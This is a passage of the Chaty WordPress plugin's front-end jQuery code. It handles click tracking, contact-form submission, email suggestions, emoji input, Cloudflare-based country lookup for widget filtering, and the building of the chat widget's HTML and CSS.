                                        channels: chatyChannels,
                                        isSingle: isSingle,
                                        nonce: widgetNonce,
                                        action: 'update_chaty_widget_click'
                                    },
                                    dataType: 'json',
                                    method: 'post',
                                });
                            }
                        }

                        /* checking for CTA status */
                        if ($("#chaty-widget-" + chatyWidgetId).hasClass("first_click")) {
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-tooltip").removeClass("chaty-tooltip");
                            $("#chaty-widget-" + chatyWidgetId + " .single-channel a").addClass("chaty-tooltip");
                        }
                    } else if ($(this).hasClass("chaty-link")) {
                        chatyChannel = $(this).closest(".chaty-channel").data("channel");
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-" + chatyChannel);
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, "c-" + chatyChannel);
                            var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce");
                            if (!isBoatUser) {
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: chatyWidgetId,
                                        userId: userId,
                                        isMobile: isChatyInMobile,
                                        channel: chatyChannel,
                                        nonce: widgetNonce,
                                        action: 'update_chaty_channel_click'
                                    },
                                    dataType: 'json',
                                    method: 'post',
                                });
                            }
                        }
                    }
                }
            }
        });

        $(document).on("submit", ".chaty-ajax-contact-form", function (e) {
            e.preventDefault();
            var inputErrorCounter = 0;
            $(this).find(".has-chaty-error").each(function () {
                $(this).removeClass("has-chaty-error");
            });
            $(this).find(".chaty-error-msg").remove();
            $(this).find(".chaty-ajax-error-message").remove();
            $(this).find(".chaty-ajax-success-message").remove();
            $(this).find(".is-required").each(function () {
                if (jQuery.trim($(this).val()) == "") {
                    inputErrorCounter++;
                    $(this).addClass("has-chaty-error");
                    if($(this).hasClass("chaty-text-block")) {
                        $(this).closest(".chaty-contact-input").find(".mce-tinymce").addClass("mce-error");
                    }
                }
            });
            if (inputErrorCounter == 0) {
                var $form = $(this);
                var form = $form[0];
                var data = new FormData(form);
                $(".chaty-submit-button").attr("disabled", true);
                $("#chaty-submit-button-"+ $form.data("index") + " .chaty-loader").addClass("active");
                jQuery.ajax({
                    url: chaty_settings.ajax_url,
                    enctype: 'multipart/form-data',
                    data: data,
                    type: 'post',
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,
                    success: function (response) {
                        if(googleV3Token != "") {
                            googleV3Token = "";
                            refreshG3Token();
                        }
                        $(".chaty-ajax-error-message").remove();
                        $(".chaty-ajax-success-message").remove();
                        $(".chaty-submit-button").attr("disabled", false);
                        if (response.status == 1) {
                            $("#chaty-submit-button-"+ $form.data("index") + " .chaty-loader").removeClass("active");
                            $(".chaty-contact-inputs").append("<div class='chaty-ajax-success-message'>" + response.message + "</div>");
                            $(".chaty-ajax-contact-form").find(".chaty-contact-input .mce-tinymce").removeClass("mce-error");
                            $(".field-name, .field-email, .field-message, .field-phone").val("");
                            $(".chaty-ajax-contact-form").find(".chaty-input-field").val("");
                            $(".chaty-ajax-contact-form").find(".chaty-textarea-field").val("");
                            $("#"+$form.find(".chaty-text-block").attr("id")+"_ifr").contents().find("body").html("");
                            if (response.redirect_action == "yes") {
                                if (response.link_in_new_tab == "yes") {
                                    var openInNewTab = window.open(response.redirect_link, '_blank');
                                    if(openInNewTab == null) {
                                        window.open(response.redirect_link);
                                    }
                                } else {
                                    window.location = response.redirect_link;
                                }
                            }
                            if (response.close_form_after == "yes") {
                                setTimeout(function () {
                                    if ($(".chaty-outer-forms.active").length) {
                                        var widgetId = $(".chaty-outer-forms.active").data('widget');
                                        if (!isEmpty(widgetId) || widgetId == 0) {
                                            if ($("#chaty-widget-" + widgetId).length) {
                                                $("#chaty-widget-" + widgetId).removeClass("form-open");
                                                $("body").removeClass("add-bg-blur-effect");
                                                $(".chaty-outer-forms.active").removeClass("active");
                                                if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("chaty-no-close-button")) {
                                                    $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open")
                                                }
                                            }
                                        }
                                    }
                                }, parseInt(response.close_form_after_seconds) * 1000);
                            }
                        } else if (response.error == 1) {
                            if (response.errors.length) {
                                for (var i = 0; i < response.errors.length; i++) {
                                    $("." + response.errors[i].field).addClass("has-chaty-error");
                                    $("." + response.errors[i].field).after("<span class='chaty-error-msg'>" + response.errors[i].message + "</span>");
                                }
                            }
                            $(".chaty-loader").removeClass("active");
                        } else if(response.status == 0) {
                            $(".chaty-contact-inputs").append("<div class='chaty-ajax-error-message'>" + response.message + "</div>");
                            $(".chaty-loader").removeClass("active");
                        }
                        $(".email_suggestion").html('');
                    }
                });
            } else {
                $(".has-chaty-error:first").focus();
            }
            return false;
        });

        $(document).on('blur','.chaty-contact-form-box .field-email', function(event) {
            var widget_id = $(this).closest(".chaty-contact-form-box").data("widget");
            $(this).mailcheck({
                suggested: function(element, suggestion) {
                    // callback code
                    $('#email_suggestion'+widget_id).html("Did you mean <b><i>" + suggestion.full + "</b></i>?");
                },
                empty: function(element) {
                    // callback code
                    $('#email_suggestion'+widget_id).html('');
                }
            });
        });

        if($(".chaty-contact-form-box .field-email").length) {
            $(".chaty-contact-form-box .field-email").emailautocomplete({
                domains: ["protonmail.com", "yahoo.com", "gmail.com"] //add your own domains
            });
        }

        $(document).on("click", ".email_suggestion i", function (){
            $(this).closest(".chaty-contact-form-box").find(".field-email").val($(this).text()).focus();
            jQuery(this).closest(".email_suggestion").html('');
        });

        /* Click function for Call */
        $(document).on("click", ".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel", function () {
            window.location = $(this).find("a").prop("href");
        });

        $(document).on("click", ".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel a, .picmo__popupContainer", function (e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
        });

        $(document).on("click", ".chaty-wp-emoji-input", function (){
            if($(".picmo__popupContainer").length) {
            } else {
                const {createPopup} = window.picmoPopup;
                const trig = document.querySelector("#chaty_whatsapp_input");

                const picker = createPopup({}, {
                    referenceElement: trig,
                    triggerElement: trig,
                    position: 'top',
                    hideOnEmojiSelect: false
                });

                picker.toggle();

                picker.addEventListener('emoji:select', (selection) => {
                    $('.chaty-whatsapp-input').val($(".chaty-whatsapp-input").val() + selection.emoji);
                });
            }
        });

        $(document).on("click", "#chaty_whatsapp_input", function (){
            if($(".picmo__popupContainer").length) {
                $(".picmo__popupContainer").remove();
            }
        });

    });

    function setChatyEditor() {
        if($(".chaty-text-block:not(.editor-loaded)").length) {
            $(".chaty-text-block:not(.editor-loaded)").each(function(){
                text_id = $(this).attr("id");
                wp.editor.initialize(
                    text_id,
                    {
                        tinymce: {
                            wpautop: false,
                            toolbar1: 'bold italic underline',
                        },
                        quicktags: false
                    }
                );
            })
        }
    }

    /**
     *
     * add class to body to check dimension
     * Added On: 08/17/2022
     * Added By: Chirag Thummar
     *
     * */
    $(window).resize(function(){
        if($(window).height() > $(window).width()) {
            $("body").addClass("cht-portrait").removeClass("cht-landscape");
        } else {
            $("body").addClass("cht-landscape").removeClass("cht-portrait");
        }
    });

    /**
     *
     * To remove animation when widget is clicked
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeChatyAnimation(widgetId) {
        if ($("#chaty-widget-" + widgetId).data("animation") != undefined && $("#chaty-widget-" + widgetId).data("animation") != "none") {
            var animationClass = "chaty-animation-" + $("#chaty-widget-" + widgetId).data("animation");
            $("#chaty-widget-" + widgetId + " ." + animationClass).removeClass(animationClass);
        }
        $("#chaty-widget-" + widgetId+ " .ch-pending-msg").remove();
    }

    function checkForCountry() {
        var hasCountryFilter = false;
        if (widgetData.length) {
            $.each(widgetData, function (key, widgetRecord) {
                if (isTrue(widgetRecord.triggers.has_countries) && !isEmpty(widgetRecord.triggers.countries) && widgetRecord.triggers.countries.length) {
                    hasCountryFilter = true;
                }
            });
        }
        if (hasCountryFilter) {
            clientCountry = getUserCountry();
            if (clientCountry != '') {
                startMakingWidgets();
            } else {
                getClientCountry();
            }
        } else {
            startMakingWidgets();
        }
    }

    /**
     *
     * Get client country from cloudflare API
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function getClientCountry() {
        var $ipurl = 'https://www.cloudflare.com/cdn-cgi/trace';
        $.get($ipurl, function (cloudflaredata) {
            var currentCountry = cloudflaredata.match("loc=(.*)");
            if (currentCountry.length > 1) {
                currentCountry = currentCountry[1];
                if (currentCountry) {
                    currentCountry = currentCountry.toUpperCase();
                    if (currentCountry == "") {
                        currentCountry = "-";
                    }
                    setUserCountry(currentCountry);
                    startMakingWidgets();
                }
            }
        });
    }

    /**
     *
     * Creating widgets from API response
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWidgets() {
        if (widgetData.length) {
            $("body").append('<svg width="39" height="39" viewBox="0 0 39 39" class="hide-cht-svg-bg" fill="none" xmlns="http://www.w3.org/2000/svg"><defs> <linearGradient id="linear-gradient" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4a64d5"/> <stop offset="0.322" stop-color="#9737bd"/> <stop offset="0.636" stop-color="#f15540"/> <stop offset="1" stop-color="#fecc69"/> </linearGradient> <linearGradient id="linear-gradient-insta-dm" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4A64D5"></stop> <stop offset="0.322" stop-color="#9737BD"></stop> <stop offset="0.636" stop-color="#F15540"></stop> <stop offset="1" stop-color="#FECC69"></stop> </linearGradient></defs>');
            $.each(widgetData, function (key, widgetRecord) {

                var customCSS = "";
                var advanceCustomCSS = "";
                var activeChannels = 0;
                var activeChannelList = [];
                var channelSetting = {};

                /* check for country filter */
                var widgetStatus = checkForUserCountry(widgetRecord);
                widgetStatus = widgetStatus && checkForTimeSchedule(widgetRecord);
                widgetStatus = widgetStatus && checkForDayAndTimeSchedule(widgetRecord);

                // Chatway Settings
                let chatwaySettings = null;
                let hasChatway = 0;
                let chatwayPosition = null;
                let hasOnlyChatway = false;

                $.each(widgetRecord.channels, function (key, channel) {
                    var channelStatus = checkForChannel(channel);
                    if (channelStatus) {
                        if(channel.channel === "Chatway") {
                            hasChatway = true;
                            chatwayPosition = channel.chatway_position;
                            chatwaySettings = channel;
                            if (chatwayPosition === "inside-chaty" || widgetRecord.settings.cta_type === "chat-view") {
                                hasOnlyChatway = true;
                                activeChannels++;
                                activeChannelList.push(channel);
                            }
                        } else {
                            channelSetting = channel;
                            activeChannelList.push(channel);
                            activeChannels++;
                        }
                    }
                });

                if (widgetRecord.settings.default_state == "open" && activeChannels == 1 && widgetRecord.settings.cta_type != "chat-view") {
                    widgetRecord.settings.default_state = "click";
                    widgetData[key].settings.default_state = "click";
                }

                let chatwayClass = '';
                if(hasChatway) {
                    chatwayClass = 'has-chatway-channel'
                }

                let skipWidget = (activeChannels == 1 && hasOnlyChatway) ? false : true;

                if (skipWidget && widgetStatus && activeChannels > 0 && !$("#chaty-widget-" + widgetRecord.id).length) {
                    var widgetPosition = getWidgetPosition(widgetRecord.settings);
                    widgetPosition = (widgetPosition == "right") ? "right" : "left";
                    var toolTipPosition = getToolTipPosition(widgetRecord);
                    if(widgetRecord.settings.cta_type == "chat-view") {
                        var widgetHtml = "<div style='display: none' class='chaty chaty-has-chat-view chaty-id-" + widgetRecord.id + " chaty-widget-" + widgetRecord.id + " chaty-key-" + key + "' id='chaty-widget-" + widgetRecord.id + "' data-key='" + key + "' data-id='" + widgetRecord.id + "' data-identifier='" + widgetRecord.identifier + "' data-nonce='" + widgetRecord.settings.widget_token + "' >" +
                            "<div class='chaty-widget " + widgetPosition + "-position'>" +
                            "<div class='chaty-channels'>" +
                            "<div class='chaty-channel-list' id='csaas-channels-"+widgetRecord.id+"'></div>" +
                            "<div class='chaty-i-trigger csaas-widget-trigger "+chatwayClass+"'></div>" +
                            "</div>" +
                            "</div>" +
                            "</div>";
                        $("body").append(widgetHtml);

                        makeChatyChatView(widgetRecord);
                    } else {
                        var widgetHtml = "<div style='display: none' class='chaty chaty-id-" + widgetRecord.id + " chaty-widget-" + widgetRecord.id + " chaty-key-" + key + "' id='chaty-widget-" + widgetRecord.id + "' data-key='" + key + "' data-id='" + widgetRecord.id + "' data-identifier='" + widgetRecord.identifier + "' data-nonce='" + widgetRecord.settings.widget_token + "' >" +
                            "<div class='chaty-widget " + widgetPosition + "-position'>" +
                            "<div class='chaty-channels'>" +
                            "<div class='chaty-channel-list' id='csaas-channels-"+widgetRecord.id+"'></div>" +
                            "<div class='chaty-i-trigger csaas-widget-trigger "+chatwayClass+"'></div>" +
                            "</div>" +
                            "</div>" +
                            "</div>";
                        $("body").append(widgetHtml);
                    }

                    if (isTrue(widgetRecord.triggers.auto_hide_widget) && parseInt(widgetRecord.triggers.hide_after) > 0) {
                        $("#chaty-widget-" + widgetRecord.id).addClass("auto-hide-chaty");
                        $("#chaty-widget-" + widgetRecord.id).attr("data-time", widgetRecord.triggers.hide_after);
                    }

                    var clickStatus = checkChatyCookieExpired(widgetRecord.id, 'c-widget');
                    $("#chaty-widget-" + widgetRecord.id).addClass(widgetRecord.settings.show_cta);
                    if (activeChannels == 1 && widgetRecord.settings.cta_type != "chat-view") {
                        if (widgetRecord.settings.icon_view != "vertical") {
                            toolTipPosition = (widgetPosition != "right") ? "right" : "left";
                        }
                        var channelHtml = getChannelSetting(channelSetting, widgetRecord.id, toolTipPosition);
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(channelHtml);
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").addClass("single-channel");
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").addClass("single");

                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("has-single");

                        var ctaText = widgetRecord.settings.cta_text;
                        if(!isEmpty(ctaText)) {
                            ctaText = htmlDecode(ctaText);
                        }
                        if (widgetRecord.settings.show_cta == "first_click") {
                            if (clickStatus) {
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-tooltip").removeClass("chaty-tooltip");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").addClass("active").addClass("chaty-tooltip").addClass("pos-"+toolTipPosition);

                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("active").addClass("has-on-hover");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("has-on-hover");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").attr("data-text", ctaText);
                            } else {
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+ctaText+"</span>").removeClass("active").addClass("has-on-hover");
                            }
                        }
                        if (widgetRecord.settings.show_cta == "all_time") {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-tooltip").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("active").addClass("has-on-hover");
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger.single-channel .chaty-channel a").attr("data-text", ctaText);
                        }

                        var channel = channelSetting;
                        if (channel.channel_type != "Instagram" || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                            customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                        }

                        customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                        if(channel.channel_type == "Contact_Us") {
                            customCSS += ".chaty-contact-form-box #chaty-submit-button-" + widgetRecord.id + " {background-color: "+channel.contact_form_settings.button_bg_color+"; color: "+channel.contact_form_settings.button_text_color+";} ";
                            customCSS += "#chaty-form-" + widgetRecord.id + "-Contact_Us .chaty-contact-form-title {background-color: "+channel.contact_form_settings.title_bg_color+"; } ";
                        }

                        var closeHtml = '<div class="chaty-channel chaty-cta-close chaty-tooltip pos-' + toolTipPosition + '" data-hover="' + widgetRecord.settings.close_text + '">' +
                            '<div class="chaty-cta-button"><button type="button">' +
                            '<span class="chaty-svg">' +
                            '<svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="' + widgetRecord.settings.widget_color + '"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect></svg>' +
                            '</span>' +
                            '<span class="sr-only">Hide chaty</span>' +
                            '</button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(closeHtml);
                    } else {
                        $.each(widgetRecord.channels, function (key, channel) {
                            var channelStatus = checkForChannel(channel);
                            if (channelStatus && (channel.channel !== "Chatway" || (chatwayPosition === "inside-chaty" || widgetRecord.settings.cta_type === "chat-view"))) {

                                if (isValueEmpty(channel.channel_type)) {
                                    channel.channel_type = channel.channel;
                                }

                                if(widgetRecord.settings.cta_type == "chat-view") {
                                    var channelHtml = getChannelSetting(channel, widgetRecord.id, "top");
                                    $(".chaty-chat-view-" + widgetRecord.id + " .chaty-view-channels").append(channelHtml);
                                } else {
                                    var channelHtml = getChannelSetting(channel, widgetRecord.id, toolTipPosition);
                                    $("#chaty-widget-" + widgetRecord.id + " .chaty-channel-list").append(channelHtml);
                                }

                                if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                                    customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                                    customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                                }

                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                                if(channel.channel_type == "Contact_Us") {
                                    customCSS += ".chaty-contact-form-box #chaty-submit-button-" + widgetRecord.id + " {background-color: "+channel.contact_form_settings.button_bg_color+"; color: "+channel.contact_form_settings.button_text_color+";} ";
                                    customCSS += "#chaty-form-" + widgetRecord.id + "-Contact_Us .chaty-contact-form-title {background-color: "+channel.contact_form_settings.title_bg_color+"; } ";
                                }
                            }
                        });

                        var widgetIcon = getWidgetIcon(widgetRecord.settings, widgetRecord.id);
                        /* check for widget CTA button */
                        var ctaText = widgetRecord.settings.cta_text;
                        if (widgetRecord.settings.show_cta == "first_click") {
                            if (!clickStatus) {
                                ctaText = "";
                            }
                        }

                        var ctaToolTipPosition = toolTipPosition;
                        if (widgetRecord.settings.icon_view == "horizontal") {
                            if (widgetPosition == "left") {
                                ctaToolTipPosition = "right";
                            } else {
                                ctaToolTipPosition = "left";
                            }
                        }

                        if(!isEmpty(ctaText)) {
                            ctaText = htmlDecode(ctaText);
                        }

                        var widgetButton = '<div class="chaty-channel chaty-cta-main chaty-tooltip has-on-hover pos-' + ctaToolTipPosition + ' active" data-widget="' + widgetRecord.id + '" >' +
                            '<span class="on-hover-text">'+ctaText+'</span>' +
                            '<div class="chaty-cta-button">' +
                            '<button type="button" class="open-chaty">' +
                            widgetIcon +
                            '<span class="sr-only">Open chaty</span>' +
                            '</button>' +
                            '<button type="button" class="open-chaty-channel"><span class="sr-only">chaty buttons</span></button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").html(widgetButton);

                        /* close button */
                        var closeHtml = '<div class="chaty-channel chaty-cta-close chaty-tooltip pos-' + toolTipPosition + '" data-hover="' + widgetRecord.settings.close_text + '">' +
                            '<div class="chaty-cta-button"><button type="button">' +
                            '<span class="chaty-svg">' +
                            '<svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="' + widgetRecord.settings.widget_color + '"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect></svg>' +
                            '</span>' +
                            '<span class="sr-only">Hide chaty</span>' +
                            '</button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(closeHtml);
                    }

                    /* check for State */
                    $.each(widgetRecord.channels, function (key, channel) {
                        if(channel.channel_type == "Contact_Us" && channel.hide_recaptcha_badge == "yes") {
                            customCSS += ".grecaptcha-badge {visibility: hidden;}";
                        }
                    });


                    if(widgetRecord.settings.cta_type == "chat-view") {
                        widgetRecord.settings.show_close_button == "yes";
                    }


                    var clickStatus = checkChatyCookieExpired(widgetRecord.id, 'c-widget');
                    if (clickStatus && (widgetRecord.settings.default_state != "open" || activeChannels == 1)) {
                        checkForPendingMessage(widgetRecord.settings, widgetRecord.id);
                        checkForWidgetAnimation(widgetRecord.settings, widgetRecord.id);
                    }

                    var extraSpace = 0;
                    /* check for close button */
                    if (widgetRecord.settings.default_state == "open" && !isTrue(widgetRecord.settings.show_close_button)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("chaty-no-close-button").addClass("chaty-open");
                        extraSpace = 1;
                    }

                    if(hasChatway) {
                        $("#chaty-widget-"+widgetRecord.id+" .chaty-widget").addClass(chatwayPosition);
                        if (chatwayPosition === "above-chaty") {
                            $("#chaty-widget-"+widgetRecord.id+" .chaty-widget").addClass("has-chatway");

                            let toolTipPosition = getToolTipPosition(widgetRecord);

                            let channelHtml = getChannelSetting(chatwaySettings, widgetRecord.id, toolTipPosition, key, widgetRecord.settings);
                            if ($("#chaty-widget-"+widgetRecord.id).length) {
                                $("#chaty-widget-"+widgetRecord.id+" .chaty-channel-list").prepend(channelHtml);
                                customExtraCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .color-element{ fill: " + chatwaySettings.icon_color + "; color: " + chatwaySettings.icon_color + ";}";
                                customExtraCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .csaas-svg { background-color: " + chatwaySettings.icon_color + ";}";
                                customExtraCSS += ".channel-" + widgetRecord.id + "-" + chatwaySettings.channel_type + " .csaas-svg { background-color: " + chatwaySettings.icon_color + ";}";

                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .chaty-custom-icon { background-color: " + chatwaySettings.icon_color + "; }";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .chaty-svg { background-color: " + chatwaySettings.icon_color + ";}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + chatwaySettings.channel_type + " .chaty-svg { background-color: " + chatwaySettings.icon_color + ";}";
                            }
                        }
                    }

                    /* checking for google analytics */
                    if (isTrue(widgetRecord.settings.is_google_analytics_enabled)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a").addClass("has-gae");
                        $("#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-channel > a").addClass("has-gae");
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger.single-channel .chaty-channel > a").addClass("has-gae");

                        $(".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-" + widgetRecord.id + " form.add-analytics").addClass("form-google-analytics");
                        $(".whatsapp-chaty-form-" + widgetRecord.id).addClass("has-form-gae");
                    }

                    /* checking for custom CSS */
                    if (isTrue(widgetRecord.settings.has_custom_css) && !isEmpty(widgetRecord.settings.custom_css)) {
                        advanceCustomCSS += widgetRecord.settings.custom_css;
                    }

                    /* check for State */
                    if (widgetRecord.settings.default_state == "hover") {
                        $("#chaty-widget-" + widgetRecord.id).addClass("open-on-hover");
                    } else if (widgetRecord.settings.default_state == "open") {

                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("default-open");
                        if (clickStatus || !isTrue(widgetRecord.settings.show_close_button)) {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.has-single)").addClass("chaty-open");
                        }
                        if(!clickStatus) {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").removeClass("default-open");
                        }
                    }

                    if($("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.has-single):not(.chaty-no-close-button)").hasClass("default-open")) {
                        if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                            $("body").addClass("add-bg-blur-effect");
                        }
                    } else {
                        $("body").removeClass("add-bg-blur-effect");
                    }

                    if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.chaty-no-close-button)").addClass("has-bg-blur-effect");
                    }

                    /* set widget channel height */
                    var widgetSize = getWidgetSize(widgetRecord.settings.widget_size, widgetRecord.settings.custom_widget_size);
                    widgetSize = parseInt(widgetSize);
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a .chaty-custom-icon {display:block; width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; font-size: " + parseInt(widgetSize / 2) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel button {width: " + widgetSize + "px; height: " + widgetSize + "px; margin: 0; padding:0; outline: none; border-radius: 50%;}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg img {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel span.chaty-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; display: block; font-size:" + (parseInt(widgetSize / 2)) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-cta-button {background-color: " + widgetRecord.settings.widget_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-cta-button button {background-color: " + widgetRecord.settings.widget_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel > a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel > a .chaty-custom-icon {display:block; width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; font-size: " + parseInt(widgetSize / 2) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel button {width: " + widgetSize + "px; height: " + widgetSize + "px; margin: 0; padding:0; outline: none; border-radius: 50%;}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
